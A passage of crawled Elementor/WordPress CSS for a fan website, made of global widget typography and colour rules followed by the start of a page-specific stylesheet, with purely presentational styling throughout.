--e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-position{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-pp-team-member .pp-tm-position-divider{border-bottom-color:var( --e-global-color-accent );}.elementor-widget-pp-team-member .pp-tm-description{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-pp-team-member .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-name{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-position{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-pp-team-member-carousel .pp-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-description{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-text );}.elementor-widget-pp-team-member-carousel .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .elementor-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hotspot{--hotspot-color:var( --e-global-color-primary );--hotspot-box-color:var( --e-global-color-secondary );--tooltip-color:var( --e-global-color-secondary );}.elementor-widget-hotspot .e-hotspot__label{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hotspot .e-hotspot__tooltip{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), tim;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), tim;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-videos-count{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side i{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-header .e-tabs-header-right-side svg{fill:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tab-title .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text a{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-duration{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-section-title{color:var( --e-global-color-text );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), tim;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), tim;font-weight:var( --e-global-typography-text-font-weight );}

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433
body_size: 1771
content:
.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-container{max-width:300px;}.elementor-9 .elementor-element.elementor-element-6570695:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6570695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-6570695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bfba0df{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon{background-color:rgba(221, 153, 51, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-b50e024.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form{text-align:right;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#DD9933;--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(45em / 100);}.elementor-9 .elementor-element.elementor-element-3716ddb input[type="search"].elementor-search-form__input{font-family:"Times New Roman", tim;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__input,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__icon,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button:hover,
